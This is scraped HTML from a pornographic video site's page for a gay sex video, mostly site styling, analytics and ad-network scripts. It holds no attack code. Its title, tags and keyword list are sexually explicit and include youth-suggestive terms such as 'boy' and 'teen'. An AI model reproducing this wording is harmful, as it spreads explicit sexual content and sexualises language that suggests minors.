

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/
body_size: 34333
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater" />
<meta property="og:description" content="Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2024/03/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater">
<meta name="twitter:description" content="Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2024/03/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater Comments Feed" href="https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/178237" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Big dick Colombian twink boyfriend uses Asian hole, a boys’ love story' href='https://xvmovies.com/korean/big-dick-colombian-twink-boyfriend-uses-asian-hole-a-boys-love-story/' />
<link rel='next' title='Asian boy Tyler Wu takes a thick black twink dick' href='https://xvmovies.com/korean/asian-boy-tyler-wu-takes-a-thick-black-twink-dick/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/korean/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater/" />
<link rel='shortlink' href='https://xvmovies.com/?p=178237' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fkorean%2Fasian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fkorean%2Fasian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-178237 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/korean/">Korean</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-178237" class="post-178237 post type-post status-publish format-video has-post-thumbnail hentry category-korean tag-asian tag-bareback tag-beach tag-blowjob tag-boyfriend tag-cum-swallow tag-interracial tag-korean tag-latino tag-outdoors tag-sex-on-the-beach tag-twink tag-uncut tag-underwater tag-underwater-sex tag-yaoi post_format-post-format-video actors-tyler-wu" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater" />
            <meta itemprop="description" content="Asian boy Tyler Wu sucks Latino boy Valerio Orozco underwater" />
        <meta itemprop="duration" content="P0DT0H14M56S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2024/03/asian-boy-tyler-wu-sucks-latino-boy-valerio-orozco-underwater.jpg" />
            <meta itemprop="embedURL" content="https://www.pornhub.com/embed/6465a8fe2672b" />
        <meta itemprop="uploadDate" content="2024-03-05T03:42:42+02:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
